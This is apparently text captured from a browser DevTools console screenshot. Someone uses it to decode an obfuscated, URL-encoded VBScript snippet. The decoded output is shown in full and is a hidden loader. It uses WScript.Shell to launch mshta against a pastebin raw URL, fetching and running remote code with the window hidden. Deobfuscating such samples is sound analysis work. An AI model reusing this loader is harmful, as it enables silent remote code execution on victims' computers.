 Elements Console Sources Network Performance Memory Application Security Audits
top -url:https://ss1.bdstatic.com/5eN1bjq8A Default levels ▼
console.log(unescape('%3Cscript%20language%3D%22VBScript%22%3E%0ASet%20Xkasdj2%20%3D%20CreateObject%28StrReverse%28StrReverse%28%22WScript.Shell%22%29%29%
29%0AXa_aw1%20%3D%20StrReverse%28StrReverse%28%22h%22%29%29%20+%20StrReverse%28StrReverse%28StrReverse%28StrReverse%28%22t%22%29%29%29%29%20+%20StrReverse
%28StrReverse%28StrReverse%28StrReverse%28%22t%22%29%29%29%29%20+%20StrReverse%28StrReverse%28%22p%22%29%29%20+%20StrReverse%28%22%3A%22%29%20+%20StrRever
se%28StrReverse%28StrReverse%28StrReverse%28%22/%22%29%29%29%29%20+%20StrReverse%28StrReverse%28StrReverse%28StrReverse%28%22/%22%29%29%29%29%20+%20StrRev
erse%28StrReverse%28StrReverse%28StrReverse%28%22w%22%29%29%29%29%20+%20StrReverse%28StrReverse%28StrReverse%28StrReverse%28%22w%22%29%29%29%29%20+%20StrR
everse%28StrReverse%28StrReverse%28StrReverse%28%22w%22%29%29%29%29%20+%20StrReverse%28StrReverse%28%22.%22%29%29%20+%20StrReverse%28StrReverse%28%22p%22%
29%29%20+%20StrReverse%28StrReverse%28%22a%22%29%29%20+%20StrReverse%28StrReverse%28%22s%22%29%29%20+%20StrReverse%28StrReverse%28StrReverse%28StrReverse%
28%22t%22%29%29%29%29%20+%20StrReverse%28%22e%22%29%20+%20StrReverse%28%22b%22%29%20+%20StrReverse%28%22i%22%29%20+%20StrReverse%28%22n%22%29%20+%20StrRev
erse%28StrReverse%28%22.%22%29%29%20+%20StrReverse%28%22c%22%29%20+%20StrReverse%28%22o%22%29%20+%20StrReverse%28StrReverse%28%22m%22%29%29%20+%20StrRever
se%28StrReverse%28StrReverse%28StrReverse%28%22/%22%29%29%29%29%20+%20StrReverse%28%22r%22%29%20+%20StrReverse%28StrReverse%28%22a%22%29%29%20+%20StrRever
se%28StrReverse%28StrReverse%28StrReverse%28%22w%22%29%29%29%29%20+%20StrReverse%28StrReverse%28StrReverse%28StrReverse%28%22/%22%29%29%29%29%0AXa_aw0%20%
3D%20StrReverse%28StrReverse%28%22m%22%29%29%20+%20StrReverse%28StrReverse%28%22s%22%29%29%20+%20StrReverse%28StrReverse%28%22h%22%29%29%20+%20StrReverse%
28StrReverse%28StrReverse%28StrReverse%28%22t%22%29%29%29%29%20+%20StrReverse%28%22%20a%22%29%0AXa_aw2%20%3D%20%22nv5d9pYu%22%0AXXX%20%3D%20Xa_aw0%20+%20X
a_aw1%20+%20Xa_aw2%0AMorg%20%3D%20XXX%0AXa_aw%20%3D%20Morg%0AXkasdj2.Run%20Xa_aw%2C%20vbHide%0Aself.close%0A%3C/script%3E%0A%0A%0A%0A'))
<script language="VBScript"> VM277:1
Set Xkasdj2 = CreateObject(StrReverse(StrReverse("WScript.Shell")))
Xa_aw1 = StrReverse(StrReverse("h")) + StrReverse(StrReverse(StrReverse(StrReverse("t")))) + StrReverse(StrReverse(StrReverse(StrReverse("t")))) +
StrReverse(StrReverse("p")) + StrReverse(":") + StrReverse(StrReverse(StrReverse(StrReverse("/")))) + StrReverse(StrReverse(StrReverse(StrReverse("/"))))
+ StrReverse(StrReverse(StrReverse(StrReverse("w")))) + StrReverse(StrReverse(StrReverse(StrReverse("w")))) +
StrReverse(StrReverse(StrReverse(StrReverse("w")))) + StrReverse(StrReverse(".")) + StrReverse(StrReverse("p")) + StrReverse(StrReverse("a")) +
StrReverse(StrReverse("s")) + StrReverse(StrReverse(StrReverse(StrReverse("t")))) + StrReverse("e") + StrReverse("b") + StrReverse("i") + StrReverse("n")
+ StrReverse(StrReverse(".")) + StrReverse("c") + StrReverse("o") + StrReverse(StrReverse("m")) + StrReverse(StrReverse(StrReverse(StrReverse("/")))) +
StrReverse("r") + StrReverse(StrReverse("a")) + StrReverse(StrReverse(StrReverse(StrReverse("w")))) + StrReverse(StrReverse(StrReverse(StrReverse("/"))))
Xa_aw0 = StrReverse(StrReverse("m")) + StrReverse(StrReverse("s")) + StrReverse(StrReverse("h")) + StrReverse(StrReverse(StrReverse(StrReverse("t")))) +
StrReverse(" a")
Xa_aw2 = "nv5d9pYu"
XXX = Xa_aw0 + Xa_aw1 + Xa_aw2
Morg = XXX
Xa_aw = Morg
Xkasdj2.Run Xa_aw, vbHide
self.close
</script>
undefined